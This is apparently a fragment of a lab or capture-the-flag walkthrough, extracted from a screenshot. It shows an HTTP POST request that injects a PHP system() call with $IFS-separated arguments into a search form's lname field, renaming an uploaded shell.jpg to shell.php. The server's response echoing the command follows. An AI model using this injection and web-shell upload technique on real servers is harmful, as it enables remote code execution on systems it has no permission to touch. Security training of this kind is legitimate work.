 POST /welcomeadmin.php HTTP/1.1
Host: 192.168.32.209
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.32.209/welcomeadmin.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 133
Origin: http://192.168.32.209
Connection: close
Cookie: PHPSESSID=4bpg42ccsc0ebr8jbu9bag9nra
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache

fname=1&lname=
system('mv$IFS/var/www/html/uploads/year2020/shell.jpg$IFS/var/www/html/upl
oads/year2020/shell.php')&search=Search+User
multipart/form-data">
34 <input type="file" name="fileToUpload" id="fileToUpload">
35 <input type="submit" value="Upload Image" name="submit">
36 </form>
37
38 </br>
39 Sorry, file already exists.Sorry, your file was not uploaded.
40 </br>
41 </br>
42 </br>
43 </br>
44 </br>
45 This is a feature still undergoing testing.
46 You can search for users activity here:
47 <form action="welcomeadmin.php" method="post">
48 </br>
49 First Name:<input type="text" name="fname" id="fname">
50 </br>
51 Last Name: <input type="text" name="lname" id="lname">
52 </br>
53 </br>
54 <input type="submit" value="Search User" name="search">
55 </form>
56 </br>
57 The system is checking the backend for user: 1
system('mv$IFS/var/www/html/uploads/year2020/shell.jpg$IFS/var/www/html/up
loads/year2020/shell.php') </br></br>User 1  cannot be found